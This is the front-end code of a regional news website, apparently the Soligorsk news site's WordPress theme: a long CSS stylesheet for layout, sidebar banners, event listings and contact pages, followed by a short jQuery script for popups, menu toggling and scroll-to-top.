    display: block
}

.footer__logo img {
    margin-left: 20px;
    margin-top: 52px
}

.footer__description {
    margin-left: 46px;
    margin-top: 63px
}

.footer__description h2 {
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 47px;
    font-weight: 400
}

.footer__description h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__description p {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 18px
}

.footer__description p a:hover {
    text-decoration: underline
}

.footer__contacts {
    margin-top: 63px;
    margin-left: 40px
}

.footer__contacts p:first-child {
    font-size: 13px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    margin-bottom: 39px
}

.footer__contacts h3 {
    font-family: Roboto, sans-serif;
    font-size: 16px;
    color: #fff;
    margin-bottom: 10px;
    font-weight: 400
}

.footer__contacts p:nth-child(3) {
    font-size: 14px;
    font-family: Arsenal, sans-serif;
    color: #fff
}

.footer__contacts p:nth-child(3) a {
    text-decoration: none;
    color: #fff
}

.footer__contacts p:nth-child(3) a:hover {
    text-decoration: underline
}

.footer__social {
    margin-left: 54px;
    margin-top: 37px
}

.sidebar {
    width: 309px;
    font-family: Roboto, sans-serif !important;
    font-size: 0.75em;
    font-weight: bold;
}

.sidebar__businessMain {
    display: block;
    width: 309px;
    height: 283px;
    position: relative;
    text-decoration: none
}

.sidebar__businessMain:hover p:nth-child(4) {
    text-decoration: underline
}

.sidebar__businessMain img {
    position: absolute;
    top: 0
}

.sidebar__businessMain p {
    position: relative;
    text-align: center;
    font-family: Roboto, sans-serif;
    color: #fff
}

.sidebar__businessMain p:nth-child(3) {
    font-size: 18px;
    padding-top: 155px
}

.sidebar__businessMain p:nth-child(4) {
    font-size: 14px;
    padding: 15px 20px 0
}

.sidebar__weWrite {
    width: 309px;
    height: 103px;
    background: #d3dde0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    margin-top: 13px
}

.sidebar__weWrite p {
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #3c7a8c;
    text-align: center
}

.sidebar__offer,
.sidebar__offering {
    height: 41px;
    font-family: Arsenal, sans-serif;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    display: block;
    width: 100%;
    text-decoration: none;
    text-align: center;
    line-height: 41px
}

.sidebar__offer {
    background: #3c7a8c;
    margin-top: -15px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__offer:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__offering {
    background: #3c7a8c;
    margin-top: 13px
}

.sidebar__offering:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.sidebar__firstBanner {
    margin-top: 13px;
    display: block;
    height: 330px;
    overflow: hidden;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner,
.sidebar__thirdBanner {
    margin-top: 26px;
    display: block;
    overflow: hidden
}

.sidebar__firstBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__secondBanner {
    height: 329px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__secondBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__thirdBanner {
    height: 71px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner,
.sidebar__fourthBanner {
    margin-top: 14px;
    display: block;
    overflow: hidden
}

.sidebar__thirdBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fourthBanner {
    height: 236px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fourthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__fifthBanner {
    height: 72px;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__fifthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__sixBanner {
    margin-top: 13px;
    display: block;
    height: 296px;
    overflow: hidden;
    background: red;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__block,
.sidebar__news-addInfo {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox
}

.sidebar__sixBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__archive {
    width: 100%;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 15px;
    min-height: 665px;
    padding-left: 16px;
    padding-top: 38px;
    padding-right: 16px
}

.sidebar__archive h3 {
    text-transform: uppercase;
    font-family: Roboto, sans-serif;
    font-size: 18px;
    color: #b11217;
    position: relative;
    margin-bottom: 34px
}

.sidebar__archive h3:after {
    position: absolute;
    content: '';
    background: url(img/archive.png) no-repeat;
    top: -8px;
    right: 0;
    width: 38px;
    height: 40px
}

.sidebar__news {
    margin-bottom: 17px
}

.sidebar__news-caption {
    text-decoration: none;
    color: #000;
    font-family: Roboto, sans-serif;
    font-size: 14px
}

.sidebar__news-caption:hover {
    text-decoration: underline
}

.sidebar__news-caption h4 {
    font-weight: 700
}

.sidebar__news-addInfo {
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-top: 10px
}

.sidebar__news-addInfo a {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo a:hover {
    color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.sidebar__news-addInfo span {
    color: #b1b1b1;
    font-family: Roboto, sans-serif;
    font-size: 12px;
    text-decoration: none;
    margin-left: 30px;
    position: relative
}

#offer,
.fotorama__wrap {
    margin: auto
}

.sidebar__news-addInfo span:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 0;
    left: -21px
}

.sidebar__showAll {
    width: 100%;
    height: 41px;
    font-family: Arsenal, sans-serif;
    color: #fff;
    text-align: center;
    line-height: 41px;
    background: #b11217;
    text-decoration: none;
    display: block
}

#offer h4,
#offer input[type=submit],
#offer span {
    text-align: center;
    font-family: Roboto, sans-serif;
    font-weight: 500
}

* {
    outline: 0;
    -ms-text-size-adjust: none;
    -webkit-text-size-adjust: none;
    text-size-adjust: none;
    -webkit-transition: -webkit-filter .25s ease;
    transition: -webkit-filter .25s ease;
    transition: filter .25s ease;
    transition: filter .25s ease, -webkit-filter .25s ease
}

.mfp-wrap~* {
    -webkit-filter: blur(1px);
    filter: blur(1px)
}

.mfp-close-btn-in .mfp-close {
    color: #fff!important;
    font-size: 38px;
    right: 22px;
    top: 12px
}

#offer h4,
#offer span {
    color: #3c7a8c
}

.fotorama__nav-wrap {
    position: absolute;
    bottom: 25px;
    z-index: 5
}

.fotorama__thumb {
    border: 2px solid #b11217!important;
    -webkit-box-sizing: border-box!important;
    box-sizing: border-box!important
}

.fotorama__thumb-border {
    border-color: #f7f7f7!important
}

.pluso-more {
    display: none!important
}

.pageviews-placeholder {
    display: block;
    opacity: 1
}

#offer .ajax-loader,
#offer form br {
    display: none
}

#wpcomm {
    margin-bottom: 0!important
}

#comments {
    background: #efeded
}

#searchform {
    float: left
}

#offer {
    width: 100%;
    max-width: 477px;
    background: #fff;
    position: relative;
    padding-bottom: 20px;
    padding-top: 20px
}

#offer h4 {
    font-size: 18px;
    padding-top: 23px;
    padding-bottom: 24px
}

#offer span {
    font-size: 14px;
    display: block
}

#offer input[type=email],
#offer input[type=text] {
    max-width: 383px;
    width: 95%;
    margin: auto auto 10px;
    text-align: center;
    border: 1px solid #aba9a9;
    color: #aba9a9;
    display: block;
    padding: 12px 0;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=email]:active,
#offer input[type=email]:focus,
#offer input[type=text]:active,
#offer input[type=text]:focus {
    border-color: #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer input[type=submit] {
    max-width: 250px;
    width: 95%;
    background: #5295a8;
    border: none;
    color: #fff;
    height: 47px;
    margin: 10px auto 20px;
    display: block;
    position: relative;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

#offer form>p>span:nth-child(11),
#offer form>p>span:nth-child(16) {
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 15px
}

#offer input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217;
    cursor: pointer
}

#offer textarea {
    max-width: 344px;
    width: 95%;
    margin: auto;
    border: 1px solid #aba9a9;
    background: 0 0;
    color: #aba9a9;
    display: block;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    resize: none;
    height: 95px;
    padding: 15px 18px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)
}

#offer textarea:active,
#offer textarea:focus {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    border-color: #b11217
}

#offer form>p>span:nth-child(1) {
    padding-bottom: 10px
}

#offer form>p>span:nth-child(1) br,
#offer form>p>span:nth-child(11) br,
#offer form>p>span:nth-child(16) br {
    display: block
}

#offer form>p>span:nth-child(11) {
    color: #b0b0b0;
    font-style: italic;
    padding: 13px 0 0
}

#offer form>p>span:nth-child(16) {
    color: #5295a8;
    padding: 13px 0 10px
}

.afisha__block {
    width: 965px;
    margin-top: 13px;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.afisha__item,
.afisha__item-format {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.afisha__item {
    width: 473px;
    height: 430px;
    border: 1px solid #eedfea;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-bottom: 23px;
    -webkit-box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4);
    box-shadow: 0 5px 4px -2px rgba(0, 0, 0, .4)
}

.afisha__item-left {
    width: 223px;
    height: 100%;
    -webkit-border-radius: 1px solide #eedfea;
    border-radius: 1px solide #eedfea;
    position: relative;
    overflow: hidden
}

.afisha__item-format {
    width: 100%;
    position: absolute;
    bottom: 31px;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.afisha__item-format p:nth-child(1),
.afisha__item-format p:nth-child(2) {
    padding: 6px 20px;
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.afisha__item-format p:nth-child(1) {
    background: #d18386;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    margin-right: 10px
}

.afisha__item-format p:nth-child(2) {
    background: #89a8b2;
    -webkit-border-radius: 6px;
    border-radius: 6px
}

.afisha__item-caption,
.afisha__item-description {
    left: 20px;
    font-weight: 500;
    font-family: Roboto, sans-serif
}

.afisha__item-right {
    width: 250px;
    height: 100%;
    background: #eceeee;
    position: relative
}

.afisha__item-caption {
    position: absolute;
    top: 14px;
    color: #101010;
    padding-right: 66px;
    font-size: 16px
}

.afisha__item-description {
    position: absolute;
    top: 74px;
    padding-right: 20px;
    font-size: 13px;
    color: #15323b
}

.afisha__item-schedule {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

.afisha__item-schedule:hover {
    -webkit-transition: .4s ease;
    transition: .4s ease;
    background: #beced4
}

.afisha__item-schedule span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__item-ageLimit {
    padding: 7px 14px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #71B0C2;
    position: absolute;
    top: 7px;
    right: 7px
}

.afisha__item-ageLimit span {
    font-family: Roboto, sans-serif;
    font-weight: 600;
    color: #fff
}

.businessNews__item .businessNews__item-overlay,
.businessNews__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__item-biggest:hover .businessNews__item-overlay {
    background: rgba(26, 11, 35, .7)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.footer__contacts p:first-child br:nth-child(3),
.footer__contacts p:first-child br:nth-child(4),
.mediaHeader {
    display: none
}

.header-social #tw {
    position: relative;
    top: 2px
}

.header-social #vk {
    position: relative;
    top: -1px
}

.header-social #gplus {
    position: relative;
    top: 2px
}

.header-social #inst {
    position: relative;
    top: 0
}

#offer .mfp-close {
    color: #000!important;
    right: 0!important
}

@media screen and (min-width:1400px) {
    #vkme {
        display: block;
        position: fixed;
        width: 100%;
        height: 78px;
        z-index: 10;
        top: 60%;
        -webkit-transition: .9s ease;
        transition: .9s ease
    }
    #vkme .wrapper {
        width: 1320px;
        margin: auto;
        position: relative
    }
    #vkme .wrapper a {
        display: block;
        width: 78px;
        height: 70px;
        background: url(img/vkwidget.png) no-repeat;
        position: absolute;
        top: 0;
        right: -78px;
        -webkit-filter: saturate(1.5);
        filter: saturate(1.5);
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out
    }
    #vkme .wrapper a:nth-child(2) {
        top: -72px;
        background: url(img/smiling.png) no-repeat
    }
    #vkme .wrapper a:nth-child(3) {
        top: -144px;
        background: url(img/ffds.png) no-repeat
    }
    #vkme .wrapper a:hover {
        -webkit-transition: .4s ease-in-out;
        transition: .4s ease-in-out;
        -webkit-filter: saturate(1);
        filter: saturate(1)
    }
}

.hc__footer,
footer .hc__ht {
    display: none!important
}

#HyperComments_Box {
    background: #f2f0f0
}

#hypercomments_widget {
    max-width: 1320px;
    margin: auto
}

.hc__form__send {
    background: #2f606e!important
}

#acf-upgrade-notice,
.pluso-counter {
    display: none
}

.mfp-bg,
.mfp-fade,
.mfp-fade.mfp-bg.mfp-ready {
    min-width: 1340px!important
}

.pluso-wrap div b {
    font-family: Roboto
}

.news__video {
    height: 600px;
    max-width: 1062px;
    -webkit-box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    box-shadow: 0 6px 7px -3px rgba(3, 3, 3, .6);
    width: 100%;
    margin: auto!important;
    position: relative
}

.news__video iframe {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.sidebar__afisha a:nth-child(3),
.sidebar__afisha a:nth-child(4) {
    margin-top: 16px
}

.afisha__another-items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding-top: 26px
}

.afisha__longBanner {
    width: 966px;
    height: 92px;
    display: block;
    margin-top: 40px;
    margin-bottom: 25px
}

.afisha__longBanner a {
    display: block;
    width: inherit;
    height: inherit;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.afisha__item-review,
.afisha__theater {
    width: 100%;
    text-align: center;
    color: #fff;
    font-weight: 500;
    position: absolute;
    font-family: Roboto, sans-serif
}

.afisha__longBanner a:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.afisha__theater {
    top: 15px;
    left: 0;
    font-size: 15px
}

.afisha__item-review {
    display: block;
    height: 42px;
    bottom: 91px;
    background: #ccc2c3;
    text-decoration: none;
    line-height: 42px;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-size: 14px
}

.afisha__item-review:hover {
    background: #d18386;
    -webkit-transition: .4s ease;
    transition: .4s ease
}

#videoCheck {
    width: 20px;
    height: 20px;
    fill: #fff
}

.sidebar__afisha-bottom,
.sidebar__sixthBanner,
div.sidebar__fourBanner a {
    display: block;
    width: 100%;
    overflow: hidden
}

.news__item-videoCheck {
    position: absolute;
    top: 4px;
    left: 4px;
    z-index: 50
}

div.sidebar__fourBanner {
    margin-top: 16px;
    height: 564px;
    border: 1px solid #cbcbcb
}

div.sidebar__fourBanner p {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 36px 24px;
    border-bottom: 1px solid #cbcbcb
}

div.sidebar__fourBanner a {
    height: 413px
}

.sidebar__sixthBanner {
    height: 92px;
    margin-top: 60px;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #3c7a8c
}

.sidebar__sixthBanner:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 8px rgba(0, 0, 0, .5);
    box-shadow: 0 4px 8px rgba(0, 0, 0, .5)
}

.sidebar__afisha .sidebar__offering {
    margin-top: 46px
}

.sidebar__afisha .sidebar__weWrite {
    margin-top: 0
}

.sidebar__afisha-bottom {
    height: 336px
}

.afisha__item-advanInfo {
    width: 250px;
    height: 92px;
    position: absolute;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    text-decoration: none;
    color: #333334;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    font-family: Roboto, sans-serif;
    font-size: 16px;
    font-weight: 600
}

.afisha__wrap-inside .news__container-author span,
.afisha__wrap-inside .news__container-date span {
    color: #000
}

.afisha__wrap-inside {
    width: 435px;
    height: auto
}

.afisha__wrap-inside h3 {
    color: #000;
    width: 100%;
    margin-top: 35px
}

.afisha__wrap-inside .news__wrap {
    width: 100%;
    position: static!important
}

.afisha__wrap-inside .news__wrap-underText {
    width: 100%;
    padding: 35px 0
}

.afisha__wrap-inside .news__wrap-underImage {
    width: 399px;
    height: 580px;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 52
}

.afisha__wrap-inside .news__container-author {
    margin-top: 35px
}

.afisha__wrap-inside .news__container-date span:nth-child(2):before {
    background: url(img/2clockinside.png) no-repeat
}

.afisha__wrap-inside .news__container-date span:nth-child(3):before {
    background: url(img/2visible.png) no-repeat
}

.afisha__item-scheduleInside {
    width: 250px;
    height: 92px;
    bottom: 0;
    background: #c2d2d7;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #333334!important;
    -webkit-transition: .4s ease;
    transition: .4s ease;
    text-decoration: none
}

.afisha__item-scheduleInside span {
    font-family: Roboto, sans-serif;
    text-transform: uppercase
}

.afisha__mainImage {
    width: 100%;
    height: 100%;
    position: relative;
    border-bottom: 7px solid #b11217;
    padding-bottom: 35px;
    margin-bottom: 35px
}

.afisha__items-f {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 0
}

.afisha__items-f .afisha__item:first-child {
    margin-right: 20px
}

.afisha-list .nav-sublist {
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around
}

.afisha-list .nav-sublist>li {
    width: 20%;
    position: relative
}

.afisha-list .nav-sublist>li>ul {
    width: 100%;
    padding: 0
}

.afisha-list .nav-sublist>li>ul>li {
    margin-right: 0;
    margin-left: 0;
    text-align: right;
    padding-right: 30px
}

.afisha-list .nav-sublist>li>ul>li a {
    font-size: 17.1px;
    font-weight: 600
}

.afisha-list .nav-sublist li:nth-child(1) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/acorn.png) no-repeat;
    width: 42px;
    height: 54px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(2) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/asmile.png) no-repeat;
    width: 51px;
    height: 52px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(3) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/astar.png) no-repeat;
    width: 54px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.afisha-list .nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/afilm.png) no-repeat;
    width: 63px;
    height: 53px;
    position: absolute;
    top: -16px;
    left: -67px
}

.regional__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: -13px;
}

.regional__caption ul {
    list-style: none;
}

.regional__caption li {
    background: #b11217;
    float: left;
}

.regional__caption a {
    line-height: 41px;

padding: 0 20px;

font-size: 14px;

text-decoration: none;
font-family: Arsenal, sans-serif;
color: #fff;
}

#content.main .wrapper {
    padding-top: 0px;
}

.regional__items {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: -o-flex;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}


.news__item-biggest.regional {
    width: 457px;
    height: 454px;
}

.contacts-sidebar {
    padding: 35px 0;
    background-color: #efefef;
    margin-top: 28px;
    height: 563px;
}

.menu-contacts ul {
    list-style: none;
}

.menu-contacts-item {
    padding-left: 50px;
    display: flow-root;
    display: -ms-flexbox;
}

.menu-contacts-item:hover {
    background: white;
}

.menu-contacts-item:hover span {
    color: #3c7a8c;
}

.menu-item-link {
    padding: 13px 0;
    float: left;
}

.menu-item-link span {
    text-decoration: none;
    color: black;
}

.menu-item-icon {
    background-color: #b11217;
    float: right;
    position: absolute;
    right: 1%;
}

.menu-contacts-item:hover .menu-item-icon {
    background: #3c7a8c;
    transition: 0.2s;
}

.menu-item-icon div{
    background: url(http://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/icon-menu.png) no-repeat;
    height: 40px;
    width: 40px;
}

.menu-contacts a:nth-child(1) .menu-item-icon div { background-position: -1px -3px; }
.menu-contacts a:nth-child(2) .menu-item-icon div { background-position: -3px -55px; }
.menu-contacts a:nth-child(3) .menu-item-icon div { background-position: -2px -98px; }
.menu-contacts a:nth-child(4) .menu-item-icon div { background-position: -3px -138px; }
.menu-contacts a:nth-child(5) .menu-item-icon div { background-position: -3px -181px; }
.menu-contacts a:nth-child(6) .menu-item-icon div { background-position: -3px -228px; }
.menu-contacts a:nth-child(7) .menu-item-icon div { background-position: -3px -274px; }
.menu-contacts a:nth-child(8) .menu-item-icon div { background-position: -3px -320px; }

.feedback-contacts {
    padding-left: 50px;
    margin-top: 100px;
    color: #018790;
}

.icon-feedback {
    margin-bottom: 10px;
}

.logo-contact {
    float: left;
}

.content-contacts {
    padding-left: 270px;
    font-family: Roboto, sans-serif;
    color: #b11217;
}

.tittle-contacts {
    padding-bottom: 15px;
}

.info-contacts {
    padding-top: 25px;
}

.info-contacts table {
    width: 100%;
}

.info-contacts tr{
    display: block;
    margin-bottom: 20px;
    height: 40px;
}

.info-contacts td {
    display: inline-block;
}

.info-contacts td:nth-child(1) {
    float: left;
    width: 30%;
}

.info-contacts td:nth-child(2) {
    color: #666;
}

.send-news {
    padding: 30px;
    padding-left: 40px;
    background-color: #f0f0f0;
    font-family: Roboto, sans-serif;
}

.right-send-news {
    float: left;
    color: #018790;
    margin-right: 40px;
}

.send-button {
    padding: 0px 2px;
}

.caption-send-button {
    padding: 30px 0;
}

.caption-send-button span {
    font-size: 0.7em;
}

.tittle-send-news {
    margin-bottom: 20px;
}

.tittle-send-news span {
    font-weight: bold;
    font-size: 1.1em;
}

.copyright-contact {
    margin-left: 200px;
    margin-top: 15px;
    color: #a9a9a9;
}

.social-contact{
    margin: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 0.75em;
    font-weight: bold;
}

.social-item {
    float: left;
    margin-right: 10px;
}

.social-contact div:nth-last-child(2) {
    margin-right: 0px;
}

.social-item:hover img {
    opacity: 0.6;
    transition: 0.3s;
}

.social-item span {
    display: block;
    margin-top: 10px !important;
}

/* .container {
position: relative;
width: 100%;
height: 0;
padding-bottom: 75%;
}
.video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}*/

/* Код для адаптации видео */
.video-responsive {
position:relative;
padding-bottom:56.25%;
padding-top:30px;
height:0;
overflow:hidden;
}
.video-responsive iframe,
.video-responsive object,
.video-responsive embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
/* Конец кода для адаптации видео */


.thumb-wrap {
  position: relative;
  padding-bottom: 56.25%; /* 56.25% задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  height: 0;
  overflow: hidden;
}
.thumb-wrap iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}















--- FILE ---
content_type: application/javascript
request_url: https://soligorsk-news.by/wp-content/themes/Soligorsk-news/js/main.js
body_size: 749
content:
$(".news__showMore").click(function () {
  $(".moremore").css("display", "block");
});
$('.fastView').magnificPopup({
  type: 'inline',
  removalDelay: 300,
  mainClass: 'mfp-fade',
  midClick: true,
  closeOnBgClick: true
});
$(".news__block a.current").remove();
$(".openMediaHeader").click(function () {
  $(".openMediaHeader").toggleClass("to-left");
  $(".nav-top").toggleClass("opened");
});
$('.sidebar__offer, .sidebar__offering').magnificPopup({
  type: 'inline',
  removalDelay: 300,
  mainClass: 'mfp-fade-dark',
  midClick: true,
  closeOnBgClick: true
});
$(document).ready(function () {
  $('.footer__toTop').click(function () {
    var scroll_el = $(this).attr('href');
    if ($(scroll_el).length != 0) {
      $('html, body').animate({
        scrollTop: $(scroll_el).offset().top
      }, 1000);
    }
    return false;
  });
});

--- FILE ---
content_type: text/plain
